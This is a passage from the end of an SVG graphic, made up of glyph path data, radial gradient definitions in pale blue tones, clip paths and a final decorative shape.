2.059-.527.523-.352.785-.786.785-1.303 0-.437-.169-.799-.507-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.702-.729-1.05-1.65-1.044-2.764-.006-.941.249-1.757.766-2.446.524-.696 1.249-1.233 2.178-1.611.934-.384 2.011-.577 3.231-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zm10.923-4.037v2.784h-8.78v-2.784h8.78zm-6.613-3.659h3.6v14.338c0 .484.073.855.218 1.114.153.252.352.424.597.517s.517.139.815.139a3.44 3.44 0 0 0 .617-.05l.437-.089.607 2.814a8.19 8.19 0 0 1-.825.219c-.352.079-.783.126-1.293.139-.901.026-1.714-.11-2.436-.408a3.78 3.78 0 0 1-1.72-1.412c-.418-.636-.623-1.432-.617-2.386v-14.935zm16.22 19.23c-1.531 0-2.854-.318-3.967-.954-1.107-.643-1.959-1.551-2.556-2.725-.596-1.18-.895-2.568-.895-4.166 0-1.571.299-2.95.895-4.136.604-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005a7.71 7.71 0 0 1 2.665.458c.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.531 2.406.372.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.447-1.84a3.26 3.26 0 0 0-1.223-1.282c-.517-.312-1.121-.468-1.81-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392-.304.57-.46 1.197-.467 1.88v2.118c0 .888.163 1.65.487 2.286.325.63.779 1.114 1.363 1.452.583.332 1.266.497 2.048.497.523 0 .997-.073 1.422-.218.424-.153.792-.375 1.103-.667s.547-.653.706-1.083l3.361.377a5.23 5.23 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.921.358-1.975.537-3.162.537zm9.836-.298v-15.273h3.441v2.595h.179a4.05 4.05 0 0 1 1.581-2.048c.735-.497 1.614-.746 2.635-.746 1.034 0 1.905.252 2.615.756.716.497 1.219 1.177 1.511 2.038h.159c.338-.848.908-1.524 1.71-2.028.809-.51 1.767-.766 2.874-.766 1.405 0 2.552.445 3.44 1.333s1.333 2.184 1.333 3.888V206h-3.61v-9.695c0-.948-.252-1.64-.755-2.078-.504-.444-1.121-.666-1.85-.666-.868 0-1.548.272-2.038.815-.484.537-.726 1.237-.726 2.098V206h-3.53v-9.844c0-.789-.238-1.418-.716-1.889-.47-.471-1.087-.706-1.849-.706a2.61 2.61 0 0 0-1.412.398c-.424.258-.762.626-1.014 1.103-.252.471-.378 1.021-.378 1.651V206h-3.6zm37.2-11.236l-3.281.358c-.093-.331-.255-.643-.487-.934-.226-.292-.53-.527-.915-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.752.746-.746 1.263-.006.444.156.805.487 1.084.339.278.895.507 1.671.686l2.605.557c1.445.311 2.519.805 3.222 1.481.709.676 1.067 1.561 1.073 2.655-.006.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.38.616c-1.87 0-3.374-.391-4.514-1.173-1.141-.789-1.82-1.886-2.039-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.019.527c.855 0 1.541-.176 2.058-.527.524-.352.786-.786.786-1.303 0-.437-.169-.799-.508-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.251-1.541-.703-.729-1.051-1.65-1.044-2.764-.007-.941.248-1.757.765-2.446.524-.696 1.25-1.233 2.178-1.611.935-.384 2.012-.577 3.231-.577 1.79 0 3.199.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zm-270.723 45.544c-.967 0-1.839-.172-2.615-.517-.769-.351-1.379-.868-1.829-1.551-.444-.683-.666-1.525-.666-2.526 0-.861.159-1.574.477-2.137a3.69 3.69 0 0 1 1.302-1.353c.551-.338 1.17-.593 1.86-.765.696-.179 1.415-.308 2.157-.388l2.178-.249c.557-.079.961-.198 1.213-.358.259-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.666-1.74s-1.084-.616-1.919-.616c-.882 0-1.581.192-2.098.576-.511.385-.856.839-1.035 1.363l-3.36-.478c.265-.928.702-1.703 1.312-2.326.61-.63 1.356-1.101 2.237-1.412.882-.318 1.856-.478 2.924-.478.735 0 1.468.087 2.197.259a6.18 6.18 0 0 1 1.999.855 4.29 4.29 0 0 1 1.451 1.601c.372.676.557 1.521.557 2.535V240h-3.46v-2.098h-.119c-.219.424-.527.822-.925 1.193-.391.365-.885.66-1.482.885-.59.219-1.282.328-2.078.328zm.935-2.645c.723 0 1.349-.142 1.879-.427.531-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258a8.1 8.1 0 0 1-.895.209l-.984.159-.845.119c-.537.073-1.018.193-1.442.358s-.759.398-1.004.696c-.246.292-.368.67-.368 1.134 0 .663.242 1.163.726 1.501s1.1.507 1.849.507zM167.928 240v-15.273h3.49v2.546h.159c.278-.882.755-1.561 1.432-2.039.682-.484 1.461-.725 2.336-.725l.666.029c.252.014.461.037.627.07v3.311c-.153-.053-.395-.099-.726-.139a6.6 6.6 0 0 0-.945-.07c-.656 0-1.246.143-1.77.428a3.13 3.13 0 0 0-1.223 1.163c-.298.497-.447 1.071-.447 1.72V240h-3.599zm17.234.298c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.959-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.809-1.005.941 0 1.829.153 2.664.458.842.298 1.585.762 2.228 1.392.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.068c-.006-.69-.155-1.303-.447-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.939.537a3.71 3.71 0 0 0-1.302 1.392 4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm34.371-13.791h-3.719a4.63 4.63 0 0 0-.587-1.621c-.285-.477-.639-.881-1.064-1.213s-.908-.58-1.451-.745c-.537-.173-1.117-.259-1.74-.259-1.107 0-2.088.278-2.944.835-.855.55-1.524 1.359-2.008 2.426-.484 1.061-.726 2.357-.726 3.888 0 1.558.242 2.87.726 3.938.49 1.06 1.16 1.862 2.008 2.406.856.537 1.833.805 2.934.805a5.93 5.93 0 0 0 1.71-.238 4.7 4.7 0 0 0 1.442-.726c.431-.318.792-.709 1.083-1.173.299-.464.504-.995.617-1.591l3.719.02c-.14.967-.441 1.875-.905 2.724-.458.848-1.057 1.597-1.8 2.247-.742.643-1.611 1.147-2.605 1.511-.994.358-2.098.537-3.311.537-1.79 0-3.387-.414-4.793-1.242s-2.512-2.026-3.321-3.59-1.213-3.44-1.213-5.628c0-2.194.408-4.07 1.223-5.628.816-1.564 1.926-2.761 3.331-3.589s2.996-1.243 4.773-1.243c1.133 0 2.187.159 3.162.477s1.843.786 2.605 1.402c.762.61 1.389 1.359 1.879 2.247.497.882.822 1.89.975 3.023zm6.818 4.544V240h-3.599v-20.364h3.52v7.686h.179a4.42 4.42 0 0 1 1.66-2.038c.756-.504 1.717-.756 2.884-.756 1.06 0 1.985.222 2.774.667s1.398 1.093 1.829 1.948c.438.856.657 1.9.657 3.133V240h-3.6v-9.168c0-1.027-.265-1.826-.795-2.396-.524-.577-1.26-.865-2.208-.865a3.47 3.47 0 0 0-1.71.418c-.497.271-.888.666-1.173 1.183-.279.517-.418 1.143-.418 1.879zm17.968 9.257c-.968 0-1.84-.172-2.616-.517-.768-.351-1.378-.868-1.829-1.551-.444-.683-.666-1.525-.666-2.526 0-.861.159-1.574.477-2.137s.752-1.015 1.303-1.353a6.56 6.56 0 0 1 1.859-.765 15.17 15.17 0 0 1 2.158-.388l2.177-.249c.557-.079.961-.198 1.213-.358.259-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.666-1.74s-1.084-.616-1.919-.616c-.882 0-1.581.192-2.098.576-.511.385-.855.839-1.034 1.363l-3.361-.478c.265-.928.703-1.703 1.312-2.326.61-.63 1.356-1.101 2.238-1.412.881-.318 1.856-.478 2.923-.478.736 0 1.468.087 2.197.259a6.16 6.16 0 0 1 1.999.855c.603.391 1.087.925 1.452 1.601.371.676.556 1.521.556 2.535V240h-3.46v-2.098h-.119c-.219.424-.527.822-.925 1.193-.391.365-.885.66-1.481.885-.59.219-1.283.328-2.078.328zm.934-2.645c.723 0 1.349-.142 1.879-.427.531-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258a8.1 8.1 0 0 1-.895.209l-.984.159-.845.119c-.537.073-1.018.193-1.442.358s-.759.398-1.004.696c-.245.292-.368.67-.368 1.134 0 .663.242 1.163.726 1.501s1.1.507 1.849.507zm14.348-6.612V240h-3.599v-15.273h3.44v2.595h.179a4.37 4.37 0 0 1 1.68-2.038c.776-.504 1.734-.756 2.874-.756 1.054 0 1.972.226 2.754.677.789.45 1.399 1.103 1.83 1.958.437.855.653 1.893.646 3.113V240h-3.599v-9.168c0-1.02-.265-1.819-.796-2.396-.523-.577-1.249-.865-2.177-.865-.63 0-1.19.139-1.681.418-.484.271-.865.666-1.143 1.183-.272.517-.408 1.143-.408 1.879zm20.105 14.994c-1.292 0-2.403-.175-3.331-.527-.928-.344-1.673-.808-2.237-1.392s-.954-1.229-1.173-1.938l3.241-.786c.146.298.358.593.637.885.278.298.653.543 1.123.736.478.199 1.077.298 1.8.298 1.021 0 1.866-.249 2.535-.746.67-.49 1.005-1.299 1.005-2.426v-2.893h-.179c-.186.371-.458.752-.816 1.143-.351.391-.818.719-1.402.985-.576.265-1.302.397-2.177.397-1.173 0-2.237-.275-3.192-.825-.948-.557-1.703-1.385-2.267-2.486-.557-1.107-.835-2.492-.835-4.156 0-1.677.278-3.092.835-4.246.564-1.16 1.323-2.038 2.277-2.635.955-.603 2.019-.905 3.192-.905.895 0 1.631.153 2.207.458.584.298 1.048.659 1.392 1.084.345.417.607.812.786 1.183h.199v-2.526h3.549v15.522c0 1.305-.311 2.386-.934 3.241s-1.475 1.495-2.556 1.919-2.307.636-3.679.636zm.03-9.088c.762 0 1.412-.185 1.949-.556s.945-.905 1.223-1.601.418-1.532.418-2.506c0-.961-.14-1.803-.418-2.526-.272-.722-.676-1.282-1.213-1.68-.53-.404-1.183-.606-1.959-.606-.802 0-1.471.208-2.008.626s-.942.991-1.213 1.72c-.272.723-.408 1.545-.408 2.466 0 .935.136 1.753.408 2.456.278.696.686 1.24 1.223 1.631.543.384 1.209.576 1.998.576zM290.564 240v-15.273h3.6V240h-3.6zm1.81-17.44a2.1 2.1 0 0 1-1.472-.567c-.411-.385-.616-.845-.616-1.382 0-.544.205-1.004.616-1.382.411-.385.902-.577 1.472-.577.577 0 1.067.192 1.472.577.411.378.616.838.616 1.382 0 .537-.205.997-.616 1.382-.405.378-.895.567-1.472.567zm9.09 8.491V240h-3.599v-15.273h3.44v2.595h.179a4.37 4.37 0 0 1 1.681-2.038c.775-.504 1.733-.756 2.873-.756 1.054 0 1.972.226 2.755.677s1.398 1.103 1.829 1.958c.438.855.653 1.893.646 3.113V240h-3.599v-9.168c0-1.02-.265-1.819-.795-2.396-.524-.577-1.25-.865-2.178-.865-.63 0-1.19.139-1.68.418-.484.271-.865.666-1.144 1.183-.272.517-.408 1.143-.408 1.879zm20.106 14.994c-1.293 0-2.403-.175-3.331-.527-.928-.344-1.674-.808-2.238-1.392s-.954-1.229-1.173-1.938l3.242-.786c.145.298.358.593.636.885.278.298.653.543 1.124.736.477.199 1.077.298 1.799.298 1.021 0 1.866-.249 2.536-.746.669-.49 1.004-1.299 1.004-2.426v-2.893h-.179c-.186.371-.457.752-.815 1.143-.352.391-.819.719-1.402.985-.577.265-1.303.397-2.178.397-1.173 0-2.237-.275-3.192-.825-.948-.557-1.703-1.385-2.267-2.486-.556-1.107-.835-2.492-.835-4.156 0-1.677.279-3.092.835-4.246.564-1.16 1.323-2.038 2.277-2.635.955-.603 2.019-.905 3.192-.905.895 0 1.631.153 2.207.458.584.298 1.048.659 1.393 1.084.344.417.606.812.785 1.183h.199v-2.526h3.55v15.522c0 1.305-.312 2.386-.935 3.241s-1.475 1.495-2.555 1.919-2.307.636-3.679.636zm.029-9.088c.763 0 1.412-.185 1.949-.556s.945-.905 1.223-1.601.418-1.532.418-2.506c0-.961-.139-1.803-.418-2.526-.271-.722-.676-1.282-1.213-1.68-.53-.404-1.183-.606-1.959-.606-.802 0-1.471.208-2.008.626s-.941.991-1.213 1.72c-.272.723-.408 1.545-.408 2.466 0 .935.136 1.753.408 2.456.278.696.686 1.24 1.223 1.631.543.384 1.21.576 1.998.576zm25.4-12.23v2.784h-8.78v-2.784h8.78zm-6.612-3.659h3.6v14.338c0 .484.072.855.218 1.114.153.252.352.424.597.517s.517.139.815.139a3.44 3.44 0 0 0 .617-.05l.437-.089.607 2.814c-.193.066-.468.139-.826.219-.351.079-.782.126-1.292.139-.902.026-1.714-.11-2.436-.408a3.78 3.78 0 0 1-1.72-1.412c-.418-.636-.624-1.432-.617-2.386v-14.935zm13.55 9.983V240h-3.599v-20.364h3.52v7.686h.179a4.42 4.42 0 0 1 1.66-2.038c.756-.504 1.717-.756 2.884-.756 1.06 0 1.985.222 2.774.667s1.398 1.093 1.829 1.948c.438.856.657 1.9.657 3.133V240h-3.6v-9.168c0-1.027-.265-1.826-.795-2.396-.524-.577-1.26-.865-2.208-.865a3.47 3.47 0 0 0-1.71.418c-.497.271-.888.666-1.173 1.183-.279.517-.418 1.143-.418 1.879zm20.334 9.247c-1.531 0-2.854-.318-3.967-.954-1.107-.643-1.959-1.551-2.556-2.725-.596-1.18-.895-2.568-.895-4.166 0-1.571.299-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005a7.71 7.71 0 0 1 2.665.458c.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.531 2.406.372.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.448-1.84-.291-.543-.699-.971-1.223-1.282-.517-.312-1.12-.468-1.809-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392a4.01 4.01 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.584.332 1.266.497 2.049.497.523 0 .997-.073 1.422-.218.424-.153.792-.375 1.103-.667s.547-.653.706-1.083l3.361.377a5.23 5.23 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.975.537-3.162.537zm-215.78 39.747c-1.292 0-2.402-.175-3.33-.527-.929-.344-1.674-.808-2.238-1.392s-.954-1.229-1.173-1.938l3.241-.786c.146.298.358.593.637.885.278.298.653.543 1.123.736.478.199 1.078.298 1.8.298 1.021 0 1.866-.249 2.536-.746.669-.49 1.004-1.299 1.004-2.426v-2.893h-.179c-.186.371-.457.752-.815 1.143-.352.391-.819.719-1.402.985-.577.265-1.303.397-2.178.397-1.173 0-2.237-.275-3.192-.825-.948-.557-1.703-1.385-2.267-2.486-.557-1.107-.835-2.492-.835-4.156 0-1.677.278-3.092.835-4.246.564-1.16 1.323-2.038 2.277-2.635.955-.603 2.019-.905 3.192-.905.895 0 1.631.153 2.207.458.584.298 1.048.659 1.392 1.084.345.417.607.812.786 1.183h.199v-2.526h3.55v15.522c0 1.305-.312 2.386-.935 3.241s-1.475 1.495-2.556 1.919-2.306.636-3.679.636zm.03-9.088c.763 0 1.412-.185 1.949-.556s.945-.905 1.223-1.601.418-1.532.418-2.506c0-.961-.139-1.803-.418-2.526-.272-.722-.676-1.282-1.213-1.68-.53-.404-1.183-.606-1.959-.606-.802 0-1.471.208-2.008.626s-.942.991-1.213 1.72c-.272.723-.408 1.545-.408 2.466 0 .935.136 1.753.408 2.456.278.696.686 1.24 1.223 1.631.543.384 1.209.576 1.998.576zm15.223 3.351c-.967 0-1.839-.172-2.615-.517-.769-.351-1.379-.868-1.829-1.551-.444-.683-.666-1.525-.666-2.526 0-.861.159-1.574.477-2.137a3.69 3.69 0 0 1 1.302-1.353c.551-.338 1.17-.593 1.86-.765.696-.179 1.415-.308 2.157-.388l2.178-.249c.557-.079.961-.198 1.213-.358.259-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.666-1.74s-1.084-.616-1.919-.616c-.882 0-1.581.192-2.098.576-.511.385-.856.839-1.035 1.363l-3.36-.478c.265-.928.702-1.703 1.312-2.326.61-.63 1.356-1.101 2.237-1.412.882-.318 1.856-.478 2.924-.478.735 0 1.468.087 2.197.259a6.18 6.18 0 0 1 1.999.855 4.29 4.29 0 0 1 1.451 1.601c.372.676.557 1.521.557 2.535V274h-3.46v-2.098h-.119c-.219.424-.527.822-.925 1.193-.391.365-.885.66-1.482.885-.59.219-1.282.328-2.078.328zm.935-2.645c.723 0 1.349-.142 1.879-.427.531-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258a8.1 8.1 0 0 1-.895.209l-.984.159-.845.119c-.537.073-1.018.193-1.442.358s-.759.398-1.004.696c-.246.292-.368.67-.368 1.134 0 .663.242 1.163.726 1.501s1.1.507 1.849.507zM185.428 274v-15.273h3.44v2.595h.179a4.05 4.05 0 0 1 1.581-2.048c.736-.497 1.614-.746 2.635-.746 1.034 0 1.906.252 2.615.756.716.497 1.22 1.177 1.511 2.038h.159c.338-.848.908-1.524 1.711-2.028.808-.51 1.766-.766 2.873-.766 1.405 0 2.552.445 3.44 1.333s1.333 2.184 1.333 3.888V274h-3.61v-9.695c0-.948-.251-1.64-.755-2.078-.504-.444-1.12-.666-1.85-.666-.868 0-1.547.272-2.038.815-.484.537-.726 1.237-.726 2.098V274h-3.53v-9.844c0-.789-.238-1.418-.716-1.889-.47-.471-1.087-.706-1.849-.706a2.61 2.61 0 0 0-1.412.398c-.424.258-.762.626-1.014 1.103-.252.471-.378 1.021-.378 1.651V274h-3.599zm31.89.298c-1.531 0-2.854-.318-3.968-.954-1.107-.643-1.958-1.551-2.555-2.725-.596-1.18-.895-2.568-.895-4.166 0-1.571.299-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005.941 0 1.829.153 2.665.458.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.448-1.84-.291-.543-.699-.971-1.223-1.282-.517-.312-1.12-.468-1.809-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392a4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.584.332 1.266.497 2.049.497.523 0 .997-.073 1.421-.218a3.15 3.15 0 0 0 1.104-.667c.312-.291.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537z"/></g></g><defs><radialGradient id="A" cx="0" cy="0" r="1" gradientTransform="translate(432.788 145.109) rotate(-32.4895) scale(1034.33)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="B" cx="0" cy="0" r="1" gradientTransform="translate(348.004 -331.526) rotate(-84.7021) scale(1042.63 1031.11)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="C" cx="0" cy="0" r="1" gradientTransform="translate(68.7687 247.462) rotate(170.633) scale(1031.32 1042.34)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="D" cx="0" cy="0" r="1" gradientTransform="translate(232.274 -364.098) rotate(-41.2046) scale(1036.06 1036.06)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="E" cx="0" cy="0" r="1" gradientTransform="translate(219.374 546.938) rotate(166.259) scale(1031.7 1041.99)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="F" cx="0" cy="0" r="1" gradientTransform="translate(-13.2924 416.591) rotate(167.698) scale(1031.59 1042.17)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="G" cx="0" cy="0" r="1" gradientTransform="translate(683.764 519.952) rotate(130.782) scale(1037.66 1037.66)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="H" cx="0" cy="0" r="1" gradientTransform="translate(82.4609 194.566) rotate(-175.619) scale(1092.53 1104.69)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="I" cx="0" cy="0" r="1" gradientTransform="translate(371.135 -53.9193) rotate(-59.9674) scale(1039.66 1039.66)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="J" cx="0" cy="0" r="1" gradientTransform="translate(-71.2893 278.925) rotate(-145.259) scale(1034.79 1034.79)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="K" cx="0" cy="0" r="1" gradientTransform="translate(677.153 -65.0338) rotate(53.9527) scale(1100.5 1100.5)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="L" cx="0" cy="0" r="1" gradientTransform="translate(518.689 272.65) rotate(73.229) scale(1041.7 1041.7)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="M" cx="0" cy="0" r="1" gradientTransform="translate(413.337 -228) rotate(-65.3568) scale(1040.68 1040.68)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="N" cx="0" cy="0" r="1" gradientTransform="translate(483.62 59.5532) rotate(-114.883) scale(1040.56 1040.56)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="O" cx="0" cy="0" r="1" gradientTransform="translate(359.627 -358.271) rotate(-54.8701) scale(1038.8 1038.8)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><radialGradient id="P" cx="0" cy="0" r="1" gradientTransform="translate(232.325 334.181) rotate(167.32) scale(1093 1104.18)" xlink:href="#T"><stop offset=".576" stop-color="#fff"/><stop offset=".654" stop-color="#fafcfd"/><stop offset=".747" stop-color="#ebf5fb"/><stop offset=".848" stop-color="#d3eaf6"/><stop offset=".953" stop-color="#b2daef"/><stop offset="1" stop-color="#a1d2ec"/></radialGradient><clipPath id="Q"><path d="M0 0h750v500H0z" class="C"/></clipPath><clipPath id="R"><path transform="translate(-261)" d="M0 0h1272v636H0z" class="C"/></clipPath><path id="S" d="M452.13 414.025c5.78 2.218 13.19 3.32 20.674 3.335a80.63 80.63 0 0 0 2.993-.054c7.477-.276 14.818-1.638 20.463-4.056 5.655-2.423 8.605-5.478 8.865-8.525.294-3.441-2.84-6.875-9.378-9.383-7.222-2.774-16.995-3.8-26.273-3.138-.795.057-1.586.126-2.371.209-.555.055-1.105.121-1.652.189-1.063.136-2.11.294-3.143.475l-.824.15c-3.592.682-6.953 1.643-9.861 2.89-12.044 5.159-11.816 13.177.507 17.908zm19.545-17.326c2.234-1.004 4.89-1.529 7.967-1.574 2.325-.037 4.516.217 6.573.75l1.616-.728c.58-.26 1.698-.067 2.582.254.709.259 1.267.6 1.274.856v.002l.072 2.14c.284.248.509.505.679.766.206.326.3.664.305 1.003l.001-.034.048 1.476.049 1.48c.023.701-.337 1.412-.866 2.06-.535.659-3.486.535-4.662.107-.296-.107-.479-.233-.484-.372l-.094-2.897c-.095-.077-.199-.154-.311-.229l-6.674 2.998c.377.509.566.961.571 1.36v-.025l.099 2.956-.014.237c-.153.91-1.274 1.837-3.373 2.779-2.41 1.083-5.233 1.625-8.463 1.623-2.315-.002-4.575-.297-6.784-.861l-1.419.637c-.468.211-1.66-.023-2.591-.362-.686-.247-1.229-.556-1.237-.783l-.051-1.561c-.815-.496-1.406-1.025-1.749-1.585a1.97 1.97 0 0 1-.292-.978l-.097-2.956.005.053c-.047-.83.394-1.692.984-2.331.416-.449 3.846-.449 4.951-.047.233.085.361.187.337.306l.005-.031.097 2.956-.032.101-.065.106a4.71 4.71 0 0 0 .844.635l8.096-3.636c-.228-.396-.35-.759-.362-1.085l-.097-2.956.007.057-.008-.114c.005-.938.861-1.789 2.563-2.553z"/><linearGradient id="T" gradientUnits="userSpaceOnUse"/></defs></svg>